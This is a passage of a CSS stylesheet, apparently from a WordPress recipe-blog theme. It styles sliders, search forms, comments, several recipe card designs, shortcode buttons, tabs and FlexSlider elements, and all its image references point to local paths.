    right: 0;
    text-align: right;
    opacity:0.6;
}
.panel-wrapper h2 a {
    text-decoration:none;
}
.panel-wrapper p {

    font-size: 14px;
    color:#999;
    margin-right: 20px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
}

.panel-container img {
    width: 100%;
    height: auto;
    display: block;
}
.panel-container .post-ratings img {
    width:auto;
    height:auto;
    float:left
}


/*
* bof search
*/

/* Taxonomies */

.advsearch {
    border-radius: 5px 5px 5px 5px;
    /*   clear: both;
    overflow: hidden;*/
    padding:20px 20px 20px;
    text-align: left;
}
.advsearch select {
    min-width:200px
}
.advsearch-cont {
    margin-bottom: 35px;
}
.advsearch label {
    width:150px;
    float:left;
    display:block;
}
.advsearch label.full {
    float:none;
    width:100%
}
#content .advsearch p {
    padding:10px
}
.advsearch input#s {

    background-color: #FFFFFF;
    background-image: -moz-linear-gradient(center top , #EEEEEE 1%, #FFFFFF 15%);
    border: 1px solid #AAAAAA;
    cursor: text;
    height: auto !important;
    margin: 0;
    overflow: hidden;
    padding: 5px;
    width:235px;
    position: relative;

}
#custom-search {
    clear: both;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px;
}
#custom-search label {
    width:120px;
    display:block;
    float: left;
}
.catlist {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    list-style: none;
    padding: 0 .5em .5em .5em;
}
.catlist a {
    display: block;
    float: left;
    width: 165px;
    margin: 0;
    padding: .25em;
}
.taglist { 
    padding: .25em;
    overflow: auto;
    font-size: 13px;
    max-height: 150px;
    margin: 20px 0px;
}
.taglist a {
    display: block;
    float: left;
    text-decoration:none;
    border-radius: 4px;
    padding: 5px;
    margin: .125em;
}
.taglist a.selectedtag {
    border-radius:50px;
    padding: 4px;
}

.searchcontrols { 
    padding-left: 1.2em;
    font-size: 12px;
}

.searchcontrols span {
    float: left;
    margin: 0;
    padding: .4em 0 .4em 0;
    margin: .5em 0;
}


.searchcontrols a { float: left; padding: .3em .6em; margin: .5em 0;}
.searchcontrols a:hover {cursor: pointer;}


#any {
    margin-left: .4em;

}

#all { 
    margin-right: .4em;
}

input.searchtags {
    float: right;
    font-size: 14px;
    font-weight: normal;
    margin: -45px 0 0 1em;
    padding: 5px 10px 5px 35px;
}
input.searchtags:hover {cursor: pointer;}
p#relation .chzn-container {
    top:8px;
}
#content p#relation { padding-top:0px; }
/*
* eof search
*/

.coda-slider-no-js .coda-slider { height: 200px; overflow: auto !important; padding-right: 20px }
.coda-slider, .coda-slider .panel { width: 770px }
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel { width: 790px }
.coda-slider-wrapper.arrows .coda-slider { margin: 0 10px }

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a { 
    padding: 5px;
    width: 100px;
}
/* Panel padding */
.coda-slider .panel-wrapper { 
    position: relative;
}

/* Preloader */
.coda-slider p.loading {
    padding: 20px;
    text-align: center
}

.coda-nav {
    float: right;
    width: 250px;
}

.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    overflow: hidden
}
.coda-nav ul li { 
    display: inline
}

.coda-nav ul li a { 
    display: block;
    font-size: 14px;
    margin-right: 1px;
    opacity: 0.6;
    padding: 5px 10px;
    text-decoration: none;
    overflow:hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.coda-nav ul li a.current {
    opacity:1
}
.coda-nav ul li a:hover {
    opacity:1
}
.coda-nav ul li a img {
    display: block;
    float: right;
    margin-left: 10px;
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    margin-bottom: 0px;
    padding: 0;
    position: relative;

}

.coda-slider {
    overflow: hidden;
    position: relative;
    float:left;
}

.coda-slider .panel {
    display: block;
    float: left
}
.coda-slider .panel-container { 
    position: relative;
    overflow:hidden;

}
.coda-nav-left {
    position: absolute;
    left:0px;
    top:35%;
    z-index:9999
}
.coda-nav-right {
    position: absolute;
    right: -9px;
    top:35%;
    z-index:9999
}
.coda-nav-left a, .coda-nav-right a { 
    display: block;
    text-align: center;
    text-decoration: none;
    text-indent:-9999px
}
.coda-nav-right a {
    background: url("images/posts-next.png") no-repeat;
    width: 25px;
    height:76px;
}
.coda-nav-left a {
    background: url("images/posts-prev.png") no-repeat;
    width: 25px;
    height:76px;
}

/*
* Comments list
*/


#comments-list {
    list-style:none;
    margin:25px 0px 25px 15px
}
#comments-list ul {
    list-style:none;
}
#comments-list ul.children {
    margin-left:320px;
}
#comments-list ul.children .children{
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body{
    width:430px;
}
#comments-list ul.children .depth-3 .comment-body{
    width:330px;
}
#comments-list ul.children .depth-2 .vcard{
    margin:0px;
}
.pingback { margin-left:310px; margin-bottom:10px }
.pingback .comment-edit-link { display:inline}
a.comment-reply-link {
    border-radius: 4px 4px 4px 4px;
    float: right;
    font-family: 'Droid Sans';
    font-size: 10px;
    padding: 0 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-body {
    float: right;
    padding: 10px;
    width: 685px;
}
.says {
    font-size:12px;
}
#comments-list .vcard{
    float: left;
    margin-right: 65px;
    padding: 15px 10px 10px 0;
    width: 235px;
}
#comments-list .vcard a{
    text-decoration: none;
}
li.comment .avatar {
    float:left;
    margin-right: 15px;
    border-radius:5px;
}

h3#comments-title {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    text-align: center;
    margin-top:20px;
}
h3#comments-title span {
    display: inline-block;
    margin: 0 40px;
    padding: 0 10px;
}
a.comment-edit-link,
a.comment-date {
    display: block;
    font-size:11px
}

li.comment article {
    overflow: hidden;
    padding: 15px 0px;
}
#respond {
    margin-left: 325px;
    margin-bottom:20px;
}
.children #respond {
    margin-left:0px;
}
h3#reply-title {
    font-size:20px;
}
.comment-notes,
.form-allowed-tags {
    font-size:11px;
    margin-left:125px
}
.subscribe-to-comments {
    margin:10px 0px
}
#commentform label{
    width:120px;
    display: block;
    float:left;
}
#commentform .subscribe-to-comments  label {
    width:500px;
}
#commentform p {
    padding:6px 0px
}
#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    margin-left: 120px;
}
span.required {
    display: none;
}

/*
* Footer
*/

footer.contentinfo {
    clear: both;
    margin: 20px 0 0;
    overflow: hidden;
    width:100%;
}
#pattern-container {
    clear: both;
    margin: 50px 0 0 0px;
    overflow: hidden;
    padding-top: 20px;
}
.textwidget p {
    padding-bottom:15px;
}
.footer-widgets {
    margin-bottom: 20px;
}
.footer-widgets h3 {
    font-size:21px;
    margin-bottom: 15px
}
.footer-widgets h3 span{
    padding:0px 10px 0px;
}
.fcolumn {
    float: left;
    width: 33%;
    padding-bottom: 20px;
}
.fcolumn:last-child {
    border-right: 0px ;
}
#footer-right-column.fcolumn {
    border:none;
}
#footer-bottom {
    clear:both;
    padding:20px;
}

#footer-bottom a {
    text-decoration: none;
    font-size:11px;
}
#gototop {
    float:right
}

.printfriendly {
    -moz-transform: rotate(1deg);
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFFFF;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
    padding: 10px 10px 4px;
}
.printfriendly a { text-decoration: none}
.entry-utility {

    opacity: 1;
    padding: 15px;
    overflow:hidden;

}
.entry-utility .post-meta { float:left; padding:0px }
.entry-utility .post-meta li { float: left; }
.entry-utility .post-ratings {
    float: right;
    opacity: 1;
    width: auto;
}
.post-ratings em { font-style: normal}
table {
    width:100%;
}
table td { padding:10px; }


/*
* Recipies 
*/
.ingredients {
    width:65%
}
.hasImage #recipe-desc {
    width:70%;
}
#purerecipe-wrapper.photo h3 {
    width:70%;
}
.purerecipe {
    position: relative;
    margin:30px 0px 
}
.purerecipe header {
    padding:40px 30px 10px;
}

#recipe-content {
    padding:0px 30px 20px;
    overflow: hidden;
}

.purerecipe.tearedh .recipe-image,
.purerecipe.teared .recipe-image {
    padding:5px;
    background: #fff;
    position: absolute;
    top:0px;
    right:-20px;
    -moz-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    box-shadow:0px 0px 1px rgba(0,0,0,0.3)
}

p#author-data {
    padding:0px;
    font-size:11px;
    font-style:italic
}
.purerecipe ul {
    list-style:none;
    padding: 5px 0px
}
.purerecipe ul li {
    margin:4px 0px
}    
.purerecipe ul.recipe-metadata {
    padding:0px;
}
.purerecipe em {
    background: url('images/recipe/penball-line.png') repeat-x bottom;
}
#purerecipe-wrapper {
    margin:40px 0px 20px;
}

/*
* Teared paper recipe theme
*/

.purerecipe.teared {
    -moz-transform: rotate(1deg);
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    border-color: #DDDDDD;
    border-style: solid;
    margin-top: -14px;
    margin-bottom:0px;
    border-width:0px 1px 1px 1px;
    box-shadow:2px 3px 3px #DDDDDD;

}


.purerecipe.teared h4,
.purerecipe.teared h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.teared h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.teared:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -29px;
    width: 72px;
    z-index: 9999;
}
.purerecipe.teared #recipe-content{
    background: url('images/recipe/teared-bg.png') repeat top left;
    overflow:hidden;
}
.purerecipe.teared #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 160px;
    width: 139px;
}
.purerecipe.teared header {
    background: url('images/recipe/teared-bg-top.png') repeat top left;
}

.purerecipe.teared ul.ingredients {
    width:70%;
}
.purerecipe.teared .instructions ul li,
.purerecipe.teared ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.teared ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.teared #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;

    right:-25px;
    padding:20px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);

}
.purerecipe.teared #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.teared {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/teared-bg.png") repeat scroll left top transparent;
    border: 1px solid #DDDDDD;
    padding: 0;
    box-shadow:0px 2px 3px #DDDDDD
}

/*
* Teared paper ver 2 recipe theme
*/
.purerecipe.tearedh {
    -moz-transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg);
    background: url('images/recipe/tearedh-bg.png') repeat top left;
    margin-top: -14px;
    margin-bottom:0px;
    padding-left:10px;
    box-shadow:1px 1px 1px #eee;
    border-radius:15px 0px 0px 0px
}
.purerecipe.tearedh header {
    padding-top:20px;
}

.purerecipe.tearedh h4,
.purerecipe.tearedh h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.tearedh h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.tearedh:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -19px;
    width: 72px;
    z-index: 9999;
}

.purerecipe.tearedh #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 233px;
    width: 139px;
}

.purerecipe.tearedh ul.ingredients {
    width:70%;
}

.purerecipe.tearedh .instructions ul li,
.purerecipe.tearedh ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.elegant ul.ingredients li.separator,
.purerecipe.minimal ul.ingredients li.separator,
.purerecipe.teared ul li.separator,
.purerecipe.tearedh ul li.separator {
    background: none repeat scroll 0 0 transparent;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 0;
}
.purerecipe.tearedh ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.tearedh #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;
    right:-25px;
    padding:20px;
    margin-top:-30px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);
}

.purerecipe.tearedh #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.tearedh {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    padding: 0;
}

/*
* Elegant recipe Theme
*/
#purerecipe-wrapper.elegant {
    background:#f4f2e5;
    padding: 20px;
    border:1px solid rgba(0,0,0,0.1);
    box-shadow:0px 0px 3px #ddd;
}
.purerecipe.elegant {
    margin:0px;
    border:1px solid rgba(0,0,0,0.1);
}
.purerecipe.elegant header {
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 3px 3px 3px 3px;
    margin: 1px;
    padding-top: 20px;
    text-align: center;
    text-shadow:0px 1px 0px #fff;
    position:relative;
}

.purerecipe.elegant header:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header h3 {
    font-weight:normal;
}

.purerecipe.elegant h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.elegant em {
    background:none;
}
.purerecipe.elegant #recipe-desc{
    font-size:14px;
}
.purerecipe.elegant  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.elegant .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.elegant .instructions ul li,
.purerecipe.elegant ul.ingredients li {
    background: url("images/recipe/checkbox-el.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.elegant ul li.active {
    background: url("images/recipe/checkbox-checked-el.png") no-repeat scroll left 3px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.elegant #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}

.purerecipe.elegant .recipe-image {
    background: rgba(0,0,0,0.1);
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    box-shadow:1px 1px 0px #fff;
    position: static;
}
.purerecipe.elegant #recipe-content {
    border: 1px solid rgba(0,0,0,0.1);
    margin: 1px;
    position:relative;
    padding: 0 20px 45px;
    font-size:14px;
    overflow: visible;
}
#purerecipe-wrapper.photo .purerecipe.elegant h3 {
    width:100%
}
.purerecipe.elegant #recipe-content:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant #recipe-content:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
/*
* Minimal recipe Theme
*/
#purerecipe-wrapper.minimal {
    padding:0px;
    margin:0px;
}
.purerecipe.minimal {
    margin:0px;

}
.purerecipe.minimal header {
    padding: 20px 0px 20px;
    position:relative;
}

.purerecipe.minimal header h3 {
    font-weight:normal;
}

.purerecipe.minimal h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.minimal em {
    background:none;
}
.purerecipe.minimal #recipe-desc{
    font-size:14px;
}
.purerecipe.minimal  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.minimal .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.minimal .instructions ul li,
.purerecipe.minimal ul.ingredients li {
    background: url("images/recipe/checkbox_no.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.minimal ul li.active {
    background: url("images/recipe/checkbox_yes.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.minimal #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}
.hasImage #recipe-add-data {
    width:65%;
}

.purerecipe.minimal .recipe-image {
    background: #eee;
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    position: static;
}
.purerecipe.minimal #recipe-content {
    position:relative;
    padding: 0 0px 45px;
    font-size:14px;
    overflow:visible
}

blockquote,
blockquote.q-left{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;

    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 13px;
    font-style: italic;
    margin: 10px 25px 5px 0;
    padding: 5px 15px 5px 31px;
    width: 240px;
    position: relative;

}
blockquote:before {
    position: absolute;
    background: url('images/sketch.png') no-repeat;
    display: block;
    top:-13px;
    left:30%;
    width: 99px;
    height: 26px;
    content: " "
}
blockquote.q-right{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;
    float: right;
    width:240px;
    padding:5px 15px 5px 35px;
    border-right: none;
    font-style: italic;
    font-size:13px;
    margin:10px 0px 10px 20px;
    font-family: 'Droid Serif', arial, serif;
}
.comment-body blockquote {
    width:auto;
    float:none
}
blockquote p {
    line-height: 1.8em
}

#tag-description {
    overflow:hidden;
    margin-bottom:20px;
}
.tag-image {
    float:left;
    padding:10px;
    margin:10px 20px 10px 0px;
    border:1px solid #ddd;
    background:#fff;
    max-width: 300px;
    height: auto;
}
/*
* Some shortcodes styling
*/

input#submit,
a.button {
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 9px 16px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    text-decoration: none;
}

a.button:hover {
    background-image: none;
    text-decoration: none;
}
a.button {
    color:#000;
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
}
a.button.blue { background-color: #d5dff6; color:#5c7cc4; text-shadow:0px 1px 0px #fff }
a.button.green { background-color: #e0f0ce; color:#395b13; text-shadow:0px 1px 0px #fff }
a.button.red { background-color: #ffc5bd; color:#831001; text-shadow:0px 1px 0px #fff }
a.button.yellow { background-color: #f9f9a7; color:#555;  text-shadow:0px 1px 0px #fff }
a.button.orange { background-color: #fde7c4; color:#b97d1e;  text-shadow:0px 1px 0px #fff }
a.button.pink { background-color: #f4d2f3; color:#850781;  text-shadow:0px 1px 0px #fff }
a.button.brown { background-color: #B99B76; color:#482e04;  text-shadow:0px 0px 0px #cda059 }
a.button.black { background-color: #111; color:#888; text-shadow:0px 0px 0px #222 }
a.button.black:hover {  background: #444; text-shadow:0px 0px 0px #222; color:#888; }
a.button:hover {
    background: #ddd;
    color:#000;

}

.dropcap {
    float: left;
    font-family: "Droid Serif","Tahoma",sans-serif;
    font-size: 50px;
    padding: 15px 5px 0 0;
}

.box-ok-outer {
    border:1px solid #afcd7f;
    margin:20px 0px;
}
.box-ok {
    border:3px solid #fff;
    background: #f6ffec;
    padding:15px;
    color:#608722;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}

#content .box-ok p {
    background: url("images/ok.png") no-repeat top left;
    padding-left: 45px;
}

.box-question-outer {
    border:1px solid #a2c2d4;
    margin:20px 0px;
}
.box-question {
    border:3px solid #fff;
    background: #eef8ff;
    padding:15px;
    color:#327a97;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-question p {
    background: url("images/question.png") no-repeat top left;
    padding-left: 45px;
}

.box-error-outer {
    border:1px solid #e7895b;
    margin:20px 0px;
}
.box-error {
    border:3px solid #fff;
    background: #FFEFE8;
    padding:15px;
    color:#cf4913;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-error p {
    background: url("images/boxerror.png") no-repeat 5px 5px;
    padding-left: 45px;
}

.box-info-outer {
    border:1px solid #deae62;
    margin:20px 0px;
}
.box-info {
    border:3px solid #fff;
    background: #ffedd0;
    padding:15px;
    color:#de8a19;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-info p {
    background: url("images/info.png") no-repeat top left;
    padding-left: 45px;
}

.half, .half-last {
    float: left;
    margin: 0px 6% 20px 0;
    width: 47%;
}

.half-last {
    margin-right: 0;
}

.one-three, .one-three-last {
    float: left;
    margin: 0px 4% 20px 0;
    width: 30%;
}
.one-three-last {
    margin-right: 0;
}
.one-fourth, .one-fourth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width: 23%;
}
.one-fourth-last {
    margin-right: 0;
}
.one-fifth, .one-fifth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width:18%;
}
.one-fifth-last {
    margin-right: 0;
}

.three-fourth {
    float: left;
    margin: 0px 4% 20px 0;
    width: 73%;
    margin-right: 0;
}
.three-three {
    float: left;
    margin: 0px 5% 20px 0;
    width: 66%;
    margin-right: 0;
}

.two-fifth {
    float: left;
    margin: 0px 4% 20px 0;
    width:38%;

}

.three-fifth {
    float: left;
    margin: 0px 5% 20px 0;
    width: 58%;
    margin-right: 0;
}


hr {
    height: 0px;
    clear: both;
    margin: 15px 0px;
}

.hr {
    text-align: right;
    font-size:11px;
    text-transform: uppercase;
    cursor: pointer;  
    clear: both;

}


div.purelist ul {
    list-style: none;
}
#post div.purelist li {
    padding-left:20px;
}
div.asterisk li { background: url("images/lists/asterisk_yellow.png") no-repeat 0px 5px transparent; }
div.go li { background: url("images/lists/bullet_go.png") no-repeat 0px 5px transparent; }
div.bullet_green li { background: url("images/lists/bullet_green.png") no-repeat  0px 5px transparent; }
div.bullet_orange li { background: url("images/lists/bullet_orange.png") no-repeat  0px 5px transparent; }
div.bullet_pink li { background: url("images/lists/bullet_pink.png") no-repeat  0px 5px transparent; }
div.bullet_purple li { background: url("images/lists/bullet_purple.png") no-repeat 0px 5px transparent; }
div.bullet_star li { background: url("images/lists/bullet_star.png") no-repeat 0px 5px transparent; }
div.bullet_red li { background: url("images/lists/bullet_red.png") no-repeat 0px 5px transparent; }
div.bullet_yellow li { background: url("images/lists/bullet_yellow.png") no-repeat 0px 5px transparent; }
div.information li { background: url("images/lists/information.png") no-repeat 0px 5px transparent; }
div.key li { background: url("images/lists/key.png") no-repeat 0px 5px transparent; }
div.lightning li { background: url("images/lists/lightning.png") no-repeat 0px 5px transparent; }
div.picture li { background: url("images/lists/picture.png") no-repeat 0px 5px transparent; }
div.star li { background: url("images/lists/star.png") no-repeat 0px 5px transparent; }
div.tag_green li { background: url("images/lists/tag_green.png") no-repeat 0px 5px transparent; }
div.tag_orange li { background: url("images/lists/tag_orange.png") no-repeat 0px 5px transparent; }
div.tag_pink li { background: url("images/lists/tag_pink.png") no-repeat 0px 5px transparent; }
div.tag_purple li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_red li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_yellow li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }

.tabs-content .tab {
    display:none;
    line-height: 1.6em;
    margin-top: 0px;
    padding: 15px;
    -webkit-border-radius: 0 0 4px 4px ;
    -moz-border-radius: 0 0 4px 4px ;
    border-radius:  0 0 4px 4px;
}
.tabs-content {
    margin-top:-1px
}
.tabs-content .tab:first-child {
    display:block;
}
ul.tabs {
    list-style: none;
    margin:0px;
    margin-top:25px;
    padding:3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

ul.tabs li {
    display: inline;
    padding:10px 10px 8px;
    margin:0px 0px 0px 3px;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    font-size: 15px;
    cursor: pointer;
    border-bottom: 0px;
}

ul.tabs li a {

    text-decoration: none
}

div.accordion {
    margin:10px 0px
}

div.accordion h4 {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding:7px;
    margin:2px 0px 0px;
    cursor:pointer;
    font-size:16px;
}

div.accordion h4 a{
    text-decoration: none;
    padding-left:10px
}

div.accordion div {

}


h4.toggle-trigger {
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    margin: 2px 0 20px;
    padding: 7px;
}
h4.toggle-trigger.active {
    margin-bottom: 0px
}




h4.toggle-trigger {
    background: url("images/expand.gif") no-repeat scroll left center ;
    padding-left:15px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    font-size:16px;
}

h4.toggle-trigger.active {
    background: url("images/expanded.gif") no-repeat scroll left center ;
}

div.accordion h4 {
    background: url("images/expand.gif") no-repeat scroll left center transparent;

}
div.accordion h4.active {
    background: url("images/expanded.gif") no-repeat scroll left center transparent;
}
div.accordion h4 a {
    color:#444
}

div.accordion {
    margin: 10px 0;
}
#mobile-nav {
    display:none
}


/*
* jQuery FlexSlider v1.8
* http://flex.madebymufffin.com
*
* Copyright 2011, Tyler Smith
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/


.flexmain-container {
    width:80%;
    float:left;
}
#flexmain-thumbs {
    width:20%;
    float:right;
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
}
.flex-slider-wrapper {
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
    padding-bottom: 20px;
}
#flexmain-thumbs ul { list-style: none; margin-top:10px; }
#flexmain-thumbs ul li { float: left; padding:10px}
#flexmain-thumbs ul li a { display: block }
#flexmain-thumbs ul li a img { display: block }
#flexmain-thumbs ul li.active {
    background: #eee;
}
#flexmain-thumbs .flex-direction-nav li .next {right: 20%;}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.entry-content .slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: auto; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height: auto;}
.flex-pauseplay span {text-transform: capitalize;}
ul.slides {list-style: none}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 10px 10px 30px;
    position: relative;
zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
p.flex-caption,
#content p.flex-caption {width: 94%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}
.flexslider.main p.flex-caption a { color:#fff; text-decoration: none}
.flexslider.main p.flex-caption {
    background:#000;
    width:auto;
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 25px;
    width: auto;
    font-size: 28px;
    color: #000000;
}
.flexslider.main p.flex-caption a {
    color: #000000;
    font-size: 28px;
    text-shadow: 1px 0 0;
}
#content p.flex-caption {
    width:94%;

}


/* Direction Nav */
.flex-direction-nav li a {
    background: url("images/bg_direction_nav_note.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 53px;
